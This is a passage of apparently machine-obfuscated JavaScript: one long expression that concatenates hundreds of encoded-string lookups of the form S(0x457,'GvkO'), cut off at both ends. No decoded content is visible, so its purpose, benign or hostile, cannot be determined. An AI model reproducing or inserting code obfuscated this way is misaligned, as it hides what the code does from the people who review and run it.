(0x457,'GvkO')+S(0x294,'cPq*')+S(0x955,'(Dr$')+S(0xbfa,'E6%$')+S(0xc66,']gAE')+S(0x355,'Pi9p')+S(0x3e7,'aS8S')+S(0x492,'7NTD')+S(0x8be,'$miG')+S(0x804,'nphQ')+S(0x76e,'O0W7')+S(0xc4e,'woDh')+S(0x1a8,'(Dr$')+S(0xae9,'PFtH')+S(0x667,'(Dr$')+S(0x11f,'XEMd')+S(0xb77,'s@0o')+S(0x95a,'cPq*')+S(0x868,'E6%$')+S(0x34a,'lTWK')+S(0xbe2,'lTWK')+S(0xab4,'U4W6')+S(0x3e8,'xc^h')+S(0x9e1,'igqU')+S(0x953,'(Dr$')+S(0x89a,'7vPB')+S(0x48d,'lTWK')+S(0xc33,'gzT0')+S(0x496,'woDh')+S(0x676,'6W[6')+S(0xcc0,'nphQ')+S(0x62c,']gAE')+S(0x47b,'%GH6')+S(0x268,'O0W7')+S(0x597,'8#@B')+S(0x7de,'PFtH')+S(0x79c,'TS4r')+S(0x951,'$iok')+S(0xa86,'lTWK')+S(0x155,'e&XH')+S(0x6a3,'E6%$')+S(0xba1,'Pi9p')+S(0x6aa,'r6d0')+S(0x352,'gzT0')+S(0x33d,'gzT0')+S(0xcee,'E!Y*')+S(0x42c,'nphQ')+S(0x980,'N#0I')+S(0xbcc,'4L)P')+S(0xc70,'E!Y*')+S(0x174,'^1S!')+S(0xa53,'8#@B')+S(0x169,'s@0o')+S(0x5db,'(Dr$')+S(0xac3,'XZa[')+S(0x903,'faQ]')+S(0x852,'r6d0')+S(0x7ba,'9Rm3')+S(0x57a,'cPq*')+S(0x925,'7NTD')+S(0x90c,'igqU')+S(0x1b2,'w$0e')+S(0x7f0,'tW!g')+S(0x396,'6W[6')+S(0xc89,'gzT0')+S(0xbd3,'9Rm3')+S(0x2bd,'*MKc')+S(0x59f,'r6d0')+S(0x2d5,'lTWK')+S(0x27d,'tW!g')+S(0xbeb,'faQ]')+S(0x901,'8N@X')+S(0x1e5,'s@0o')+S(0x559,'7vPB')+S(0xc0a,'igqU')+S(0xb53,'tW!g')+S(0xaa3,'*MKc')+S(0x3e0,'Pi9p')+S(0x511,'WyyB')+S(0x826,'O0W7')+S(0x319,'woDh')+S(0x2ab,'O0W7')+S(0x6d7,']gAE')+S(0x21e,'Fsu9')+S(0x453,'^1S!')+S(0x33f,'7NTD')+S(0x5cf,'6W[6')+S(0x275,'faQ]')+S(0x6f1,'*fYC')+S(0x6b2,'Fsu9')+S(0x8a0,'oTpI')+S(0x3c8,'XZa[')+S(0x66c,'igqU')+S(0xc9d,'jjDl')+S(0xa40,'Kf07')+S(0x6b5,'PFtH')+S(0xab9,'*MKc')+S(0xbef,'7vPB')+S(0xa2d,'XZa[')+S(0xfd,'E!Y*')+S(0x25d,'lTWK')+S(0x2d2,'PFtH')+S(0x939,'6W[6')+S(0x883,'$miG')+S(0xb1a,'XZa[')+S(0x6bd,'8#@B')+S(0x23f,'jjDl')+S(0x37f,'$miG')+S(0x8f7,']gAE')+S(0x3b8,'nphQ')+S(0x9a7,'e&XH')+S(0x143,'faQ]')+S(0x48e,'6W[6')+S(0x4ba,'6W[6')+S(0x383,'e&XH')+S(0x940,']gAE')+S(0xb74,'$miG')+S(0x71a,'4L)P')+S(0x9f1,'TS4r')+S(0xcc3,'BRBb')+S(0x4a3,'%GH6')+S(0x53a,'tW!g')+S(0xb8f,'(Dr$')+S(0x42b,'GvkO')+S(0x88d,'xc^h')+S(0x8a8,'*MKc')+S(0x996,'TS4r')+S(0xa01,'*MKc')+S(0xcde,'IjFG')+S(0x468,'Kf07')+S(0xc77,'jjDl')+S(0x78e,'*fYC')+S(0x7be,'E6%$')+S(0x6f0,'IjFG')+S(0x229,'$iok')+S(0x413,'7NTD')+S(0x7dd,'$miG')+S(0x24d,'rxmk')+S(0x619,'E!Y*')+S(0x267,'(Dr$')+S(0x36b,'IjFG')+S(0x27e,'E!Y*')+S(0x3cc,'IjFG')+S(0xb17,'E6%$')+S(0x194,'nphQ')+S(0x3cd,'N#0I')+S(0x563,'jjDl')+S(0x119,'s@0o'))+(S(0x8fd,'IjFG')+S(0x872,'U4W6')+S(0x541,'O0W7')+S(0x69a,'8#@B')+S(0xa68,'jjDl')+S(0xcfd,'faQ]')+S(0x491,'&4VC')+S(0x47d,'IjFG')+S(0xc0e,'aS8S')+S(0x62d,'woDh')+S(0x344,'r6d0')+S(0xa09,'6W[6')+S(0x6d3,'O0W7')+S(0x583,'E6%$')+S(0x39b,'nphQ')+S(0x149,'XEMd')+S(0x4b7,'cPq*')+S(0x195,'IjFG')+S(0x997,']gAE')+S(0x27a,'aS8S')+S(0x150,'IjFG')+S(0x7f1,'cPq*')+S(0x56b,'oTpI')+S(0x71e,'4L)P')+S(0x23c,'&4VC')+S(0xa18,']gAE')+S(0x629,'O0W7')+S(0xaf9,'*MKc')+S(0xa9d,'igqU')+S(0xb00,'woDh')+S(0x6bc,'E!Y*')+S(0xa1a,'&4VC')+S(0x2ca,'IjFG')+S(0x45c,'Kf07')+S(0xb01,'cPq*')+S(0x564,'^1S!')+S(0x21f,'^1S!')+S(0x1b5,'8#@B')+S(0x2bf,'rxmk')+S(0x38f,'&4VC')+S(0x4fd,'4L)P')+S(0xac9,'XZa[')+S(0xa23,'lTWK')+S(0x5fe,'WyyB')+S(0x65c,'cPq*')+S(0x2a0,'Xn0p')+S(0x741,'$miG')+S(0x6ee,'XEMd')+S(0xabb,'rxmk')+S(0x6c4,'gzT0')+S(0x264,'$iok')+S(0x292,'E!Y*')+S(0x7a4,'Xn0p')+S(0x3da,'7vPB')+S(0x743,'8#@B')+S(0x5dd,'nphQ')+S(0xae4,'lTWK')+S(0xa67,'oTpI')+S(0x717,'gzT0')+S(0x435,'TS4r')+S(0x1e1,'6W[6')+S(0x86f,'^1S!')+S(0xc31,']gAE')+S(0xc7d,'e&XH')+S(0x77e,'PFtH')+S(0x68a,'faQ]')+S(0xbf1,'8N@X')+S(0x60f,'Pi9p')+S(0xc24,'PFtH')+S(0xa1f,'PFtH')+S(0x658,'rxmk')+S(0x446,'6W[6')+S(0xb8c,'igqU')+S(0x6b4,'GvkO')+S(0x3a9,'$miG')+S(0x829,'BRBb')+S(0x87e,'BRBb')+S(0x22b,'woDh')+S(0x8b0,'s@0o')+S(0x3f4,'BRBb')+S(0x9f0,'U4W6')+S(0x32c,'$miG')+S(0x9f9,']gAE')+S(0x36d,'s@0o')+S(0x6e2,'U4W6')+S(0x93d,'*MKc')+S(0x337,'E!Y*')+S(0x120,'^1S!')+S(0x7a7,'$miG')+S(0xcd3,'E!Y*')+S(0x7e4,'*fYC')+S(0x97e,'8#@B')+S(0x765,'%GH6')+S(0x519,'WyyB')+S(0x8a4,'IjFG')+S(0x93f,'PFtH')+S(0x14a,'&4VC')+S(0x581,'igqU')+S(0xa6f,'^1S!')+S(0x6c6,'aS8S')+S(0x478,'Kf07')+S(0x5be,'gzT0')+S(0x863,'XEMd')+S(0x922,'Kf07')+S(0x8cc,'faQ]')+S(0xabf,'aS8S')+S(0x9fb,'7NTD')+S(0x700,'8N@X')+S(0x67f,'N#0I')+S(0xccb,'7NTD')+S(0x9d3,'s@0o')+S(0x9c4,'w$0e')+S(0xa5b,'aS8S')+S(0x4ab,'$iok')+S(0xa8e,'$miG')+S(0x40c,'8#@B')+S(0xc50,'O0W7')+S(0x17c,'rxmk')+S(0x4ee,'6W[6')+S(0xa54,'faQ]')+S(0x6a7,'Xn0p')+S(0x9a0,'&4VC')+S(0x18f,'s@0o')+S(0x862,'nphQ')+S(0xcd1,'igqU')+S(0x44a,'BRBb')+S(0x1d8,'w$0e')+S(0x773,'w$0e')+S(0x6ab,'TS4r')+S(0x4d9,'8N@X')+S(0x591,'WyyB')+S(0x241,'xc^h')+S(0xa72,'XZa[')+S(0xc0b,'gzT0')+S(0x30c,'TS4r')+S(0x2b3,'8#@B')+S(0x54d,'Fsu9')+S(0x35a,'7vPB')+S(0x10c,'Pi9p')+S(0x20c,'$iok')+S(0x4f2,'Fsu9')+S(0x760,'4L)P')+S(0x7c3,'IjFG')+S(0x1f8,'WyyB')+S(0xbe4,'$miG')+S(0x7d8,'$miG')+S(0x983,'w$0e')+S(0xbb8,'PFtH')+S(0xb2e,'gzT0')+S(0xcb1,'Kf07')+S(0x122,'cPq*')+S(0x668,'WyyB')+S(0x7a3,'U4W6')+S(0x327,'cPq*')+S(0x421,'&4VC')+S(0x394,'tW!g')+S(0x32f,'$iok')+S(0x3ea,'gzT0')+S(0x9cd,'rxmk')+S(0xa51,'xc^h')+S(0x205,'w$0e')+S(0x334,'Xn0p')+S(0x81f,'Pi9p')+S(0x29b,'Pi9p')+S(0x142,'E!Y*')+S(0xa3e,'Xn0p')+S(0x384,']gAE')+S(0x9fa,'Xn0p')+S(0x456,'&4VC')+S(0x801,'N#0I')+S(0x61b,'$iok')+S(0x5d6,'aS8S')+S(0x4e9,'TS4r')+S(0x818,'7vPB')+S(0x875,'$iok')+S(0x5b9,'(Dr$')+S(0x444,'e&XH')+S(0x39f,'TS4r')+S(0x806,'7vPB')+S(0x9c0,'9Rm3')+S(0xb1b,'(Dr$')+S(0xa20,'Fsu9')+S(0xac7,'gzT0')+S(0x154,'w$0e')+S(0x9f6,'N#0I')+S(0x7af,'WyyB')+S(0x55c,'8#@B')+S(0x984,'igqU')+S(0x464,']gAE')+S(0x5cb,'w$0e')+S(0x4fc,'s@0o')+S(0x9ee,'O0W7')+S(0x56f,'BRBb')+S(0x53e,'GvkO')+S(0xb42,'igqU')+S(0x1d6,'s@0o')+S(0x8c8,'rxmk')+S(0x9ba,'$iok')+S(0x7fb,'Xn0p')+S(0x9e3,'7vPB'))+(S(0x7d5,'oTpI')+S(0x37c,'U4W6')+S(0x48c,'N#0I')+S(0x3b7,'XZa[')+S(0x726,'aS8S')+S(0x991,'oTpI')+S(0x455,'GvkO')+S(0x538,'cPq*')+S(0x69b,'*MKc')+S(0x72f,'BRBb')+S(0x454,'r6d0')+S(0x85f,'aS8S')+S(0xbcd,'woDh')+S(0xa70,'6W[6')+S(0x5f0,'GvkO')+S(0x198,'oTpI')+S(0x22f,'6W[6')+S(0x905,'gzT0')+S(0x4d7,'8#@B')+S(0x1a2,'xc^h')+S(0x418,'Pi9p')+S(0xed,'woDh')+S(0x958,'N#0I')+S(0x9f2,'Kf07')+S(0x414,'nphQ')+S(0x98c,'nphQ')+S(0xa15,'9Rm3')+S(0x964,'cPq*')+S(0xc4f,'jjDl')+S(0x6d5,'TS4r')+S(0x189,'$miG')+S(0x5bf,'oTpI')+S(0xa61,'Xn0p')+S(0x300,']gAE')+S(0x5ca,'*fYC')+S(0x894,'s@0o')+S(0x86c,'Fsu9')+S(0x617,'faQ]')+S(0x7db,'s@0o')+S(0xb95,'4L)P')+S(0x687,']gAE')+S(0xc80,'9Rm3')+S(0x5ec,'7vPB')+S(0x1f9,'TS4r')+S(0xa26,'GvkO')+S(0x445,'nphQ')+S(0x9fc,'9Rm3')+S(0x5f1,'&4VC')+S(0xa4b,'s@0o')+S(0x808,'8N@X')+S(0xca8,'Xn0p')+S(0x53b,'GvkO')+S(0xb50,'U4W6')+S(0xc47,'BRBb')+S(0x10d,'7vPB')+S(0xa0b,'%GH6')+S(0xc58,'faQ]')+S(0x324,'GvkO')+S(0xbf7,'nphQ')+S(0x5a5,'7vPB')+S(0x4db,'7NTD')+S(0xa91,'TS4r')+S(0x3e4,'Kf07')+S(0x58f,'4L)P')+S(0x9c6,'%GH6')+S(0x226,'r6d0')+S(0x3aa,'^1S!')+S(0xad5,'XEMd')+S(0x146,'*fYC')+S(0x8c1,'tW!g')+S(0x9aa,'XZa[')+S(0x57e,'IjFG')+S(0x8d2,'BRBb')+S(0x33e,'*MKc')+S(0x44e,'U4W6')+S(0x4c4,'xc^h')+S(0x46c,'*fYC')+S(0xb2d,'8N@X')+S(0x249,'Kf07')+S(0x774,'r6d0')+S(0xb36,'TS4r')+S(0xc4a,'(Dr$')+S(0x5e5,'O0W7')+S(0x2bc,'*MKc')+S(0x9b9,'^1S!')+S(0x7d7,'^1S!')+S(0xa85,'$iok')+S(0x9c1,'GvkO')+S(0x40a,'$miG')+S(0x6ba,'7NTD')+S(0x472,'oTpI')+S(0xaf5,'O0W7')+S(0x4cf,']gAE')+S(0x1b7,'GvkO')+S(0xc65,'O0W7')+S(0xa8c,'jjDl')+S(0xb84,'6W[6')+S(0xa9a,'w$0e')+S(0x2fb,'XEMd')+S(0x20a,'gzT0')+S(0x37b,'Pi9p')+S(0x6ea,'N#0I')+S(0x9a5,'aS8S')+S(0xcbf,'igqU')+S(0x855,'rxmk')+S(0x775,'7NTD')+S(0x520,'4L)P')+S(0x8b3,'8N@X')+S(0x800,'4L)P')+S(0x9f7,'7vPB')+S(0xb14,'Pi9p')+S(0xc03,'6W[6')+S(0x6b8,'lTWK')+S(0x178,'tW!g')+S(0x29f,'r6d0')+S(0xca2,'*MKc')+S(0xc88,'O0W7')+S(0x45a,'Kf07')+S(0x2e3,'jjDl')+S(0x9b2,'tW!g')+S(0x80b,'Fsu9')+S(0x3d9,'6W[6')+S(0x83b,']gAE')+S(0x4d8,'oTpI')+S(0xa99,'$iok')+S(0x21d,'*MKc')+S(0x61a,'GvkO')+S(0x34e,'BRBb')+S(0xb7c,'E!Y*')+S(0x64f,'w$0e')+S(0xc5f,'gzT0')+S(0x391,'7NTD')+S(0x978,'woDh')+S(0x52d,'^1S!')+S(0x87d,'7vPB')+S(0x2f2,'cPq*')+S(0xc36,'xc^h')+S(0x1e7,'XZa[')+S(0x2fc,'7NTD')+S(0x4de,'woDh')+S(0xaf4,'nphQ')+S(0x35b,'O0W7')+S(0xacb,'Xn0p')+S(0x904,'r6d0')+S(0x342,'7NTD')+S(0x876,'tW!g')+S(0x25e,'4L)P')+S(0x7ae,'E!Y*')+S(0x908,'N#0I')+S(0x406,'gzT0')+S(0x333,'E6%$')+S(0x27c,'gzT0')+S(0x746,'%GH6')+S(0x1d9,'faQ]')+S(0x728,'PFtH')+S(0x6d8,']gAE')+S(0xa9f,'lTWK')+S(0x255,'N#0I')+S(0x62b,'Xn0p')+S(0x302,'rxmk')+S(0x8ff,'BRBb')+S(0xc8a,'*MKc')+S(0x37a,'IjFG')+S(0x626,'$iok')+S(0xa02,'r6d0')+S(0x372,'PFtH')+S(0x642,'lTWK')+S(0xad3,'8N@X')+S(0x51e,'4L)P')+S(0x38a,'IjFG')+S(0xb58,'Kf07')+S(0xb6d,'s@0o')+S(0xb83,'WyyB')+S(0x3f0,'igqU')+S(0x8fb,'s@0o')+S(0x90a,'8N@X')+S(0x284,'Kf07')+S(0x506,'tW!g')+S(0x523,'r6d0')+S(0xc6f,'Xn0p')+S(0xc37,'%GH6')+S(0x276,'nphQ')+S(0x96f,'Xn0p')+S(0x910,'jjDl')+S(0x7e7,'w$0e')+S(0xc3c,'U4W6')+S(0x6a8,'Fsu9')+S(0x892,'(Dr$')+S(0x1bf,'O0W7')+S(0xa43,'$iok')+S(0xa37,'rxmk')+S(0x322,'%GH6')+S(0x568,'e&XH')+S(0xa48,'w$0e')+S(0xae7,'TS4r')+S(0x41e,'*MKc')+S(0x522,'tW!g')+S(0x94a,'PFtH')+S(0x7a1,'8#@B')+S(0x9ce,'$miG'))+(S(0x32d,'%GH6')+S(0x381,'woDh')+S(0xc2f,'$iok')+S(0xbc4,'IjFG')+S(0x680,'Fsu9')+S(0x4c6,'Pi9p')+S(0x4f5,'E!Y*')+S(0x809,'4L)P')+S(0x63f,'XZa[')+S(0xc43,'7NTD')+S(0xb9e,'faQ]')+S(0xcba,'PFtH')+S(0x256,'&4VC')+S(0x1e0,'TS4r')+S(0x26c,'rxmk')+S(0x94e,'8N@X')+S(0x17e,'cPq*')+S(0x1d7,'8#@B')+S(0x19a,'(Dr$')+S(0x35c,'E6%$')+S(0x930,'*fYC')+S(0x2be,'PFtH')+S(0x207,'igqU')+S(0x253,'gzT0')+S(0x6a6,'9Rm3')+S(0xc21,'*fYC')+S(0xb69,'jjDl')+S(0x52b,'Fsu9')+S(0x2c2,'r6d0')+S(0x968,'TS4r')+S(0x339,'*MKc')+S(0xc5e,'jjDl')+S(0xaa2,']gAE')+S(0x22e,'N#0I')+S(0xadf,']gAE')+S(0x9db,'e&XH')+S(0x3d7,'4L)P')+S(0x36c,'aS8S')+S(0x9fe,'Pi9p')+S(0x1e8,'%GH6')+S(0x521,'7NTD')+S(0x6a1,'Pi9p')+S(0xc5b,'BRBb')+S(0x99c,'woDh')+S(0xc92,'7vPB')+S(0xc1e,'$iok')+S(0x731,'8N@X')+S(0x6fd,'woDh')+S(0x4ae,'E!Y*')+S(0x8fc,'woDh')+S(0x430,'8#@B')+S(0x5ce,'s@0o')+S(0x5de,'7vPB')+S(0x407,'xc^h')+S(0x942,'(Dr$')+S(0x3e1,'WyyB')+S(0x92a,'rxmk')+S(0x4bd,'O0W7')+S(0x3bb,'%GH6')+S(0x777,'O0W7')+S(0x49a,'IjFG')+S(0x55e,'aS8S')+S(0x8a9,'Xn0p')+S(0xc95,'w$0e')+S(0xa7d,'9Rm3')+S(0x846,'O0W7')+S(0x8e7,'8N@X')+S(0x606,'$iok')+S(0x593,'(Dr$')+S(0xb8e,'BRBb')+S(0x884,'8#@B')+S(0x48b,'faQ]')+S(0xc97,'%GH6')+S(0x185,'$iok')+S(0x650,'N#0I')+S(0x554,'7vPB')+S(0xb97,'XZa[')+S(0x9b5,'E!Y*')+S(0xacf,'*fYC')+S(0xcb3,'s@0o')+S(0x821,'7vPB')+S(0xcc4,'aS8S')+S(0xc87,'$miG')+S(0xac6,'Fsu9')+S(0xbde,'oTpI')+S(0x9ef,'w$0e')+S(0xb79,'PFtH')+S(0x7d6,'Fsu9')+S(0x6ff,'WyyB')+S(0x8af,'&4VC')+S(0x599,'&4VC')+S(0x124,'&4VC')+S(0xb96,'Pi9p')+S(0xb18,'nphQ')+S(0x641,'s@0o')+S(0x5ea,'E6%$')+S(0x689,'gzT0')+S(0x2a9,'9Rm3')+S(0x354,'7NTD')+S(0x368,'E!Y*')+S(0x5ba,'Xn0p')+S(0x17a,'tW!g')+S(0x993,'*MKc')+S(0xb82,'O0W7')+S(0xc12,'6W[6')+S(0x507,'lTWK')+S(0x288,'^1S!')+S(0xa3f,'8N@X')+S(0xb72,'7vPB')+S(0x61d,'Kf07')+S(0x893,'IjFG')+S(0x2fe,'E6%$')+S(0x550,'lTWK')+S(0x2b7,'E!Y*')+S(0xba2,'&4VC')+S(0x795,'WyyB')+S(0xc9c,'*fYC')+S(0x649,'cPq*')+S(0xb86,'XZa[')+S(0x2c9,'faQ]')+S(0x811,'%GH6')+S(0x9ec,'igqU')+S(0x7df,'$iok')+S(0x50a,'w$0e')+S(0x3ce,'8N@X')+S(0x716,'9Rm3')+S(0x856,'6W[6')+S(0x7ef,'E!Y*')+S(0x38b,'Xn0p')+S(0x5ad,'Kf07')+S(0x7c4,'faQ]')+S(0x2a6,'igqU')+S(0x65b,'Xn0p')+S(0x699,'8N@X')+S(0x4dc,'XEMd')+S(0x9e7,'(Dr$')+S(0x2c6,'xc^h')+S(0x535,'s@0o')+S(0x65a,'faQ]')+S(0x9a1,'XEMd')+S(0x5ae,'6W[6')+S(0x94d,'6W[6')+S(0x6bb,'Xn0p')+S(0xc41,'$iok')+S(0x9de,'IjFG')+S(0x376,'tW!g')+S(0x4d2,'E!Y*')+S(0x7b6,'7vPB')+S(0xab2,'w$0e')+S(0xb0c,'faQ]')+S(0xc27,'WyyB')+S(0x415,'aS8S')+S(0x704,'XZa[')+S(0xcf6,'aS8S')+S(0x75c,'IjFG')+S(0xaea,'jjDl')+S(0x639,'aS8S')+S(0xa6a,'rxmk')+S(0x9d4,'*MKc')+S(0xfe,'gzT0')+S(0x2dd,'*MKc')+S(0x13d,'GvkO')+S(0xb2a,'gzT0')+S(0xc3f,'PFtH')+S(0x366,'*MKc')+S(0x88c,'&4VC')+S(0x1be,'PFtH')+S(0x4bb,'r6d0')+S(0x20e,'8N@X')+S(0x8e4,'E6%$')+S(0x665,'*fYC')+S(0x70f,'E6%$')+S(0x2ef,'U4W6')+S(0x83e,'rxmk')+S(0xa58,'BRBb')+S(0x43a,'e&XH')+S(0x63a,'aS8S')+S(0x7b3,'faQ]')+S(0x961,'gzT0')+S(0x9bf,'N#0I')+S(0xab5,'4L)P')+S(0x78c,'6W[6')+S(0x979,'tW!g')+S(0x1d4,'6W[6')+S(0x539,'faQ]')+S(0x4f4,'cPq*')+S(0xa74,'8N@X')+S(0xc40,'BRBb')+S(0x830,']gAE')+S(0xbe1,'w$0e')+S(0xb22,'GvkO')+S(0x8d1,'XZa[')+S(0x67c,'TS4r')+S(0x325,'xc^h')+S(0x51d,'nphQ')+S(0x485,'woDh')+S(0x18c,'*MKc')+S(0x490,'aS8S')+S(0x9a6,'IjFG')+S(0x9f3,'r6d0'))+(S(0x859,'woDh')+S(0x37d,'7NTD')+S(0x57f,'XZa[')+S(0xc60,'8#@B')+S(0x35d,'Kf07')+S(0x164,'igqU')+S(0x42d,'cPq*')+S(0x1ef,'aS8S')+S(0x59c,'8N@X')+S(0xf3,'9Rm3')+S(0x5fd,'jjDl')+S(0x560,'faQ]')+S(0xccd,'faQ]')+S(0xb8d,'WyyB')+S(0x130,'oTpI')+S(0xb5e,'XEMd')+S(0x89f,'XZa[')+S(0x7bb,'e&XH')+S(0x788,'N#0I')+S(0xbe9,'jjDl')+S(0x7ee,'WyyB')+S(0xc8f,'TS4r')+S(0x8c5,'aS8S')+S(0x144,'%GH6')+S(0xb62,'lTWK')+S(0x531,'7NTD')+S(0x4bf,'BRBb')+S(0x76a,'aS8S')+S(0x34b,'lTWK')+S(0xa6e,']gAE')+S(0x9c3,'$iok')+S(0xbab,'w$0e')+S(0xa07,'O0W7')+S(0xad2,'6W[6')+S(0x55b,'N#0I')+S(0x193,'*MKc')+S(0x928,'*MKc')+S(0x807,'aS8S')+S(0x721,'cPq*')+S(0x8ea,'XEMd')+S(0x24c,'jjDl')+S(0x890,'*fYC')+S(0x365,'Pi9p')+S(0x84b,'IjFG')+S(0x63d,'nphQ')+S(0xcd6,'6W[6')+S(0x350,'faQ]')+S(0xce3,'aS8S')+S(0x469,'^1S!')+S(0x290,'igqU')+S(0x71d,'faQ]')+S(0x4af,'nphQ')+S(0x451,'&4VC')+S(0x479,'Xn0p')+S(0x60a,'lTWK')+S(0x9d5,'U4W6')+S(0x104,'s@0o')+S(0x277,'r6d0')+S(0x8e9,'faQ]')+S(0x1ad,'lTWK')+S(0x3d5,'IjFG')+S(0x2e2,'tW!g')+S(0xc2a,'Kf07')+S(0x656,'s@0o')+S(0x234,'7vPB')+S(0x481,'Kf07')+S(0x219,'(Dr$')+S(0x64e,'E!Y*')+S(0x988,'BRBb')+S(0x73a,'$miG')+S(0x34f,'tW!g')+S(0x841,'XEMd')+S(0x163,'O0W7')+S(0x16b,'XZa[')+S(0x196,'$miG')+S(0x5f6,'jjDl')+S(0x758,'8#@B')+S(0xc1c,'s@0o')+S(0x5d4,'N#0I')+S(0x202,'aS8S')+S(0xbe3,'BRBb')+S(0xba5,'7NTD')+S(0x5b2,'IjFG')+S(0x950,'WyyB')+S(0x8a6,'r6d0')+S(0xb38,'8#@B')+S(0x705,'O0W7')+S(0x5c1,'cPq*')+S(0x509,'&4VC')+S(0xf5,'^1S!')+S(0xba6,'Fsu9')+S(0x962,'XEMd')+S(0x499,'rxmk')+S(0x293,'PFtH')+S(0x5fc,'GvkO')+S(0x285,'BRBb')+S(0xb7d,'*fYC')+S(0x7e0,'8N@X')+S(0x6c0,'7vPB')+S(0x238,'(Dr$')+S(0x824,'igqU')+S(0x92c,'lTWK')+S(0xb03,'GvkO')+S(0x949,'7vPB')+S(0x5b3,'rxmk')+S(0x56c,'(Dr$')+S(0x825,'*fYC')+S(0x5c5,'XZa[')+S(0xaff,'8#@B')+S(0x4c8,'*MKc')+S(0x77b,'nphQ')+S(0x5d9,'gzT0')+S(0x49e,'faQ]')+S(0x85b,'tW!g')+S(0xaae,'8#@B')+S(0xa30,'8N@X')+S(0x317,'U4W6')+S(0x5d0,'nphQ')+S(0x9f5,'Xn0p')+S(0x3f1,'^1S!')+S(0x780,'r6d0')+S(0xa25,'&4VC')+S(0x2b4,'nphQ')+S(0x179,'GvkO')+S(0x2b0,'woDh')+S(0x1ab,'E!Y*')+S(0x613,'$miG')+S(0x900,'oTpI')+S(0x1fe,'r6d0')+S(0x31f,'U4W6')+S(0x68c,'w$0e')+S(0xa34,'Pi9p')+S(0x664,'4L)P')+S(0x1aa,'oTpI')+S(0xaab,'(Dr$')+S(0x9ff,'N#0I')+S(0x31a,'woDh')+S(0x5dc,'Pi9p')+S(0x443,'%GH6')+S(0x340,'%GH6')+S(0x47a,'*fYC')+S(0x332,'lTWK')+S(0x2f3,'E6%$')+S(0x989,'cPq*')+S(0x426,'Fsu9')+S(0xbdb,'9Rm3')+S(0x68f,'rxmk')+S(0x4be,'igqU')+S(0x501,'E6%$')+S(0xc35,'rxmk')+S(0x1fb,'U4W6')+S(0x843,'oTpI')+S(0x28b,'GvkO')+S(0xc20,'WyyB')+S(0x489,'Fsu9')+S(0x437,'WyyB')+S(0xb94,'igqU')+S(0x4b4,'E!Y*')+S(0x424,'gzT0')+S(0x586,'XEMd')+S(0xc17,'$iok')+S(0xa79,'TS4r')+S(0xbd9,'^1S!')+S(0x80a,'oTpI')+S(0xcd7,'8N@X')+S(0xa5f,'cPq*')+S(0x84c,'N#0I')+S(0x230,'4L)P')+S(0x320,'E6%$')+S(0x8b9,'U4W6')+S(0x152,'GvkO')+S(0xa42,'$miG')+S(0xbbb,'IjFG')+S(0x353,'oTpI')+S(0x131,'$miG')+S(0xa00,'(Dr$')+S(0xb0f,'O0W7')+S(0x9a3,'%GH6')+S(0xb76,'Xn0p')+S(0xc49,'tW!g')+S(0x347,'N#0I')+S(0xbb6,'Xn0p')+S(0x8f1,'faQ]')+S(0x13a,'*MKc')+S(0x81e,'Xn0p')+S(0x85e,'8N@X')+S(0x208,'PFtH')+S(0x5c6,'gzT0')+S(0x99b,'e&XH')+S(0x526,'BRBb')+S(0x52f,']gAE')+S(0xc86,'8N@X')+S(0x7c9,'cPq*')+S(0x5c9,'nphQ')+S(0x16d,'gzT0')+S(0x4d0,'$iok')+S(0xa9b,'lTWK')+S(0x529,'faQ]')+S(0xc39,'XEMd')+S(0x3a6,'O0W7'))+(S(0x2d7,'aS8S')+S(0xb2c,'^1S!')+S(0xb5d,'8#@B')+S(0xb61,'cPq*')+S(0xa94,'7NTD')+S(0x634,'rxmk')+S(0x89d,'E!Y*')+S(0x686,'U4W6')+S(0xa8f,'lTWK')+S(0x9cb,'E6%$')+S(0x1e3,'%GH6')+S(0x71b,'E6%$')+S(0x514,'O0W7')+S(0xc69,'O0W7')+S(0x64a,'gzT0')+S(0x3b6,']gAE')+S(0xa64,'7NTD')+S(0x3e2,'E!Y*')+S(0x9bd,'xc^h')+S(0x7c0,'faQ]')+S(0x1d5,'$miG')+S(0x23a,'xc^h')+S(0xade,'4L)P')+S(0x6f2,'woDh')+S(0x6b9,'gzT0')+S(0x6ca,'PFtH')+S(0x8da,'XEMd')+S(0x69f,'cPq*')+S(0x697,'^1S!')+S(0x4e5,'*MKc')+S(0x672,'%GH6')+S(0x6ec,'oTpI')+S(0x2ce,'7vPB')+S(0xa69,'lTWK')+S(0x98a,'xc^h')+S(0x58d,'Fsu9')+S(0x5c2,'oTpI')+S(0x92f,'oTpI')+S(0xc3d,'tW!g')+S(0x134,'9Rm3')+S(0x47f,'$iok')+S(0x6f7,'8N@X')+S(0x74f,'Kf07')+S(0xb12,'w$0e')+S(0x441,'XEMd')+S(0xb8a,'7NTD')+S(0x88e,'4L)P')+S(0x307,'Xn0p')+S(0x7e1,'6W[6')+S(0x14b,'lTWK')+S(0x5bc,'gzT0')+S(0xbf4,'7NTD')+S(0x447,'$iok')+S(0x4bc,'w$0e')+S(0xcc5,'*fYC')+S(0x5b7,'IjFG')+S(0x907,'lTWK')+S(0x357,'tW!g')+S(0x15b,'7NTD')+S(0x15f,'cPq*')+S(0x7b9,'IjFG')+S(0x8f2,'9Rm3')+S(0x35e,'%GH6')+S(0x9d9,'Kf07')+S(0x5ee,'Fsu9')+S(0xa95,'r6d0')+S(0x89c,'U4W6')+S(0xc9a,'Kf07')+S(0x8b8,'s@0o')+S(0x2d1,'Xn0p')+S(0x429,'nphQ')+S(0xbe7,'rxmk')+S(0x440,'8#@B')+S(0x898,'$iok')+S(0x5b5,'jjDl')+S(0x54e,'jjDl')+S(0xabd,'nphQ')+S(0x588,'U4W6')+S(0x7ad,'GvkO')+S(0x151,'jjDl')+S(0x602,'Pi9p')+S(0xb57,'igqU')+S(0x6c3,'4L)P')+S(0xf7,'Kf07')+S(0xbac,'rxmk')+S(0xb3c,'8#@B')+S(0x7d0,'e&XH')+S(0xb1d,'lTWK')+S(0x72c,'faQ]')+S(0xc64,'8#@B')+S(0xb06,'$iok')+S(0x8c4,']gAE')+S(0xf0,'jjDl')+S(0x557,'Kf07')+S(0xb20,'7vPB')+S(0x851,'$iok')+S(0xbb4,'cPq*')+S(0x97c,'$miG')+S(0x466,'XZa[')+S(0x242,']gAE')+S(0xa2e,'Pi9p')+S(0x644,'jjDl')+S(0x23b,'nphQ')+S(0xb32,'$iok')+S(0x969,'GvkO')+S(0xc30,'&4VC')+S(0x618,'E!Y*')+S(0xb88,'$miG')+S(0x572,'aS8S')+S(0x39d,'jjDl')+S(0x870,'Kf07')+S(0x346,'w$0e')+S(0xbda,'cPq*')+S(0xc16,'*MKc')+S(0x692,'r6d0')+S(0x8ec,'XZa[')+S(0x7f5,